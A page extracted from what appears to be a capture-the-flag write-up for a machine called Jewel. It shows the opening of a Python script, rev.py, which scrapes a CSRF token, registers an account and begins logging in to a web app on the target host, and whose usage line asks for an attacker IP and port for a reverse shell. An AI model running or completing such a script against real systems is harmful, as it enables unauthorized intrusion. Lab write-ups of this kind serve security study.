 SmallPDF
Filename: C:\Users\mantis\Downloads\Jewel.pdf
5/17
import requests
import re
import sys
URL='http://{}:8080'.format(sys.argv[1])
username='myuser4'
password='mypass4'
email='myuser4@mail.com'
if len(sys.argv) != 4:
    print("specify target IP, your IP and port: python3 rev.py 10.10.10.211 10.10.XX.XX 9001")
    exit(0)
s = requests.Session()
resp = s.get(URL + '/signup')
rx = r'token" content="(.*)"'
token = re.search(rx,resp.text).group(1)
# create user
data = {}
data['utf8'] = 'â'
data['authenticity_token'] = token
data['user[username]'] = username
data['user[email]'] = email
data['user[password]'] = password
data['commit'] = 'Create User'
resp = s.post(URL + '/users', data=data)
# login
data = {}
data['utf8'] = 'â'
data['authenticity_token'] = token
data['session[email]'] = email
data['session[password]'] = password
data['commit'] = 'Log in'
Browse Compress